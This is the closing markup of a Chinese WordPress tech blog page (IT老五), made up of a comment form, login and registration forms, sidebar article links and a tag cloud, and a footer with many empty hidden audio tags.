}</script> <a href="javascript:grin(':?:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a> <a href="javascript:grin(':razz:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a> <a href="javascript:grin(':sad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a> <a href="javascript:grin(':evil:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a> <a href="javascript:grin(':!:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a> <a href="javascript:grin(':smile:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a> <a href="javascript:grin(':oops:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a> <a href="javascript:grin(':grin:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a> <a href="javascript:grin(':eek:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a> <a href="javascript:grin(':shock:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a> <a href="javascript:grin(':???:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a> <a href="javascript:grin(':cool:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a> <a href="javascript:grin(':lol:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a> <a href="javascript:grin(':mad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a> <a href="javascript:grin(':twisted:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a> <a href="javascript:grin(':roll:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a> <a href="javascript:grin(':wink:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a> <a href="javascript:grin(':idea:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a> <a href="javascript:grin(':arrow:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a> <a href="javascript:grin(':neutral:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a> <a href="javascript:grin(':cry:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a> <a href="javascript:grin(':mrgreen:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a> <br /></p><div class="add-img-box yy da bk"><div class="add-img-main"><div><textarea class="img-url dah bk" rows="3" placeholder="图片地址" value=" + "/></textarea></div><div class="add-img-but bk dah">确定</div> <span class="arrow-down"></span></div></div></p></div><div id="comment-author-info" class="comment-info author-form"><p class="comment-form-author pcd"> <label class="dah" for="author">昵称</span></label> <input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" /> <span class="required bgt"><i class="be be-personoutline"></i></span></p><p class="comment-form-email pcd"> <label class="dah" for="email">邮箱</label> <input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" /> <span class="required bgt"><i class="be be-email"></i></span></p><p class="comment-form-url pcd"> <label class="dah" for="url">网址</label> <input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" /> <span class="required bgt"><i class="be be-link"></i></span></p><p class="comment-form-qq pcd"> <label class="dah" for="qq">QQ</label> <input id="qq" class="dah" name="qq" type="text" value="" size="30" placeholder="输入QQ号点右侧按钮填写信息" tabindex="34" /> <span id="fillqq" class="fill-but dah" title="一键填写信息"><i class="be be-edit"></i></span> <span id="loging"></span></p><div class="clear"></div></div><p class="form-submit"> <input id="submit" class="bk dah" name="submit" type="submit" value="提交"/> <span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/9087.html#respond" style="display:none;">取消</a></span></p><div class="qaptcha-box"><div class="unlocktip" data-hover="滑动解锁"></div><div class="qaptcha"></div></div> <input type='hidden' name='comment_post_ID' value='9087' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></div></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="about_author-2" class="widget about_author ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于作者</h3><div id="about_author_widget"><div class="author-meta-box"><div class="author-back" style="background-image: url('https://itlao5.com/wp-content/uploads/2020/03/20200320111424-dde6d-1024x589.jpeg');"></div><div class="author-meta"><div class="author-avatar"><div class="author-avatar-box load"> <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><div class="clear"></div></div></div><h4 class="author-the">IT老五</h4><div class="the-role the-role1 ease">管理员</div><div class="clear"></div></div><div class="clear"></div><div class="author-th"><div class="author-description"></div><div class="author-th-inf"><div class="author-n author-nickname">文章<br /><span>202</span></div><div class="author-n">评论<br /><span>39</span></div><div class="author-n">浏览<br /><span>3.9M</span></div><div class="author-n author-th-views">点赞<br /><span>464</span></div></div><div class="author-m"><a class="bk" href="https://itlao5.com/author/1/">更多文章</a></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></aside><aside id="media_image-3" class="widget widget_media_image ms bk" data-aos=""><img width="300" height="97" src="https://itlao5.com/wp-content/uploads/2020/01/banner-top-300x97.jpg" class="image wp-image-1779  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clear"></div></aside><aside id="media_image-7" class="widget widget_media_image ms bk" data-aos=""><a href="https://ai.itlao5.com"><img width="534" height="300" src="https://itlao5.com/wp-content/uploads/2025/09/2025093005560029.png" class="image wp-image-10987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>相关文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10754.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2024/01/ed009-469e329da3c22ab6c5cd39b907cfaa9e.png&w=280&h=210&a=&zc=1" alt="分享几个好用的B站视频在线解析下载工具网站" width="280" height="210" /></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10754.html" rel="bookmark">分享几个好用的B站视频在线解析下载工具网站</a></span> <span class="date"><time datetime="2024-01-10 19:17:58">01/10</time></span> <span class="views"><i class="be be-eye ri"></i>13,654 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10980.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-11-280x210.png" alt="🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10980.html" rel="bookmark">🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！</a></span> <span class="date"><time datetime="2025-04-08 19:35:03">04/08</time></span> <span class="views"><i class="be be-eye ri"></i>7,409 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></span> <span class="date"><time datetime="2025-04-05 23:18:06">04/05</time></span> <span class="views"><i class="be be-eye ri"></i>1,723 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10971.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-7-280x210.png" alt="🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10971.html" rel="bookmark">🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！</a></span> <span class="date"><time datetime="2025-04-05 22:49:31">04/05</time></span> <span class="views"><i class="be be-eye ri"></i>1,606 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10966.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-6-280x210.png" alt="剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10966.html" rel="bookmark">剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作</a></span> <span class="date"><time datetime="2025-04-05 16:57:44">04/05</time></span> <span class="views"><i class="be be-eye ri"></i>2,103 views</span></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-2" class="widget cx_tag_cloud ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门标签</h3><div id="tag_cloud_widget" class="cloud-tag"> <a href="https://itlao5.com/tag/github/" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 14.885245901639px;" aria-label="Github (10 项)">Github</a> <a href="https://itlao5.com/tag/windows%e5%bf%ab%e6%8d%b7%e9%94%ae/" class="tag-cloud-link tag-link-1267 tag-link-position-2" style="font-size: 14.491803278689px;" aria-label="windows快捷键 (9 项)">windows快捷键</a> <a href="https://itlao5.com/tag/windows/" class="tag-cloud-link tag-link-855 tag-link-position-3" style="font-size: 15.27868852459px;" aria-label="windows (11 项)">windows</a> <a href="https://itlao5.com/tag/%e5%bc%80%e5%8f%91/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 18.72131147541px;" aria-label="开发 (26 项)">开发</a> <a href="https://itlao5.com/tag/wp/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 14px;" aria-label="wp (8 项)">wp</a> <a href="https://itlao5.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-208 tag-link-position-6" style="font-size: 17.245901639344px;" aria-label="微信小程序 (18 项)">微信小程序</a> <a href="https://itlao5.com/tag/%e7%a8%8b%e5%ba%8f%e5%91%98/" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 15.573770491803px;" aria-label="程序员 (12 项)">程序员</a> <a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 19.508196721311px;" aria-label="开源 (31 项)">开源</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c/" class="tag-cloud-link tag-link-33 tag-link-position-9" style="font-size: 14px;" aria-label="谷歌 (8 项)">谷歌</a> <a href="https://itlao5.com/tag/chatgpt/" class="tag-cloud-link tag-link-1182 tag-link-position-10" style="font-size: 14.491803278689px;" aria-label="ChatGPT (9 项)">ChatGPT</a> <a href="https://itlao5.com/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 15.573770491803px;" aria-label="Google (12 项)">Google</a> <a href="https://itlao5.com/tag/java/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 14px;" aria-label="java (8 项)">java</a> <a href="https://itlao5.com/tag/ai/" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 15.27868852459px;" aria-label="AI (11 项)">AI</a> <a href="https://itlao5.com/tag/android/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 20px;" aria-label="Android (35 项)">Android</a> <a href="https://itlao5.com/tag/wordpress/" class="tag-cloud-link tag-link-253 tag-link-position-15" style="font-size: 14.885245901639px;" aria-label="wordpress (10 项)">wordpress</a> <a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8/" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 14px;" aria-label="安全 (8 项)">安全</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e8%90%8c%e4%bc%b4/" class="tag-cloud-link tag-link-321 tag-link-position-17" style="font-size: 15.573770491803px;" aria-label="小萌伴 (12 项)">小萌伴</a> <a href="https://itlao5.com/tag/c/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 17.245901639344px;" aria-label="C++ (18 项)">C++</a> <a href="https://itlao5.com/tag/windows%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-1269 tag-link-position-19" style="font-size: 14.491803278689px;" aria-label="windows技巧 (9 项)">windows技巧</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 15.573770491803px;" aria-label="小程序 (12 项)">小程序</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="about-3" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4906210</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="961962"/> <input type="hidden" name="timestamp" value="1768724706"/> <input type="hidden" name="spam_check" value="ba3d5581596d24e92b42cafc0870a7a1"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=YxDlcA%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="YxDlcA%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="d204d96b8b"> <input type="hidden" name="redirect_to" value="/9087.html" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=dhrsdg%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="dhrsdg%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var 